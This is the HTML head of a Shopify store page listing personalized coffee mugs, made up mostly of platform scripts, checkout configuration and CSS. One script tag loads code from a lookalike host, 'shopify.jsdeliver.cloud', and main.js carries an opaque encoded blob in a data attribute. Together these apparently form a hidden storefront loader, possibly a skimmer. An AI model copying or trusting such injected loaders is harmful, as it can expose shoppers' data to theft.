

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=34
body_size: 67162
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=34">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Personalized Mugs - Custom Coffee Mugs For Sisters, Friends, Family
 &ndash; Page 34 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="5 reasons to choose Make Z Bright.  1. Customized Gifts Are Thoughtful &amp;amp; Unique When you personally customize each present, you can be sure that you&#39;re creating unique gifts for everyone on your list. By including a special message, their favorite photo or even something simple, like their name or monogram, you can">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=34">
<meta property="og:title" content="Personalized Mugs - Custom Coffee Mugs For Sisters, Friends, Family">
<meta property="og:type" content="website">
<meta property="og:description" content="5 reasons to choose Make Z Bright.  1. Customized Gifts Are Thoughtful &amp;amp; Unique When you personally customize each present, you can be sure that you&#39;re creating unique gifts for everyone on your list. By including a special message, their favorite photo or even something simple, like their name or monogram, you can"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Personalized Mugs - Custom Coffee Mugs For Sisters, Friends, Family">
<meta name="twitter:description" content="5 reasons to choose Make Z Bright.  1. Customized Gifts Are Thoughtful &amp;amp; Unique When you personally customize each present, you can be sure that you&#39;re creating unique gifts for everyone on your list. By including a special message, their favorite photo or even something simple, like their name or monogram, you can">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<meta id="in-context-paypal-metadata" data-shop-id="28003598418" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family.atom" />
<link rel="prev" href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=33">
<link rel="next" href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=35">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family.oembed?page=34">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C7TtgCZT.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-button":["modules/v2/client.shop-button_aOcg-RjH.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D-37GF_a.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DGh7x7ZX.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-windoid":["modules/v2/client.init-windoid_C5PxDKWE.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BmSBWum3.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkchToOx.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"pay-button":["modules/v2/client.pay-button_Cw45D1uM.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BNYsaOzg.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NoX7b1qq.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_pIEGEpjr.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BIu2e6le.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B6YY9G4U.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"lead-capture":["modules/v2/client.lead-capture_o2hOda6W.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-login":["modules/v2/client.shop-login_DA8-MZ-E.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BFsudFhJ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768204824018\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"4667d049-eb5a-476c-99b5-c049debff70c-1768245066","pageurl":"makezbrightgifts.com\/collections\/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family?page=34","u":"b6aff7a6d944","p":"collection","rtyp":"collection","rid":262580306002};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

